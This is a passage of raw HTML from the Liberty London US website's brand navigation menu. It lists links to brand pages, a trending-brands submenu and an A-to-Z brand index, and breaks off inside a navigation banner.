                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
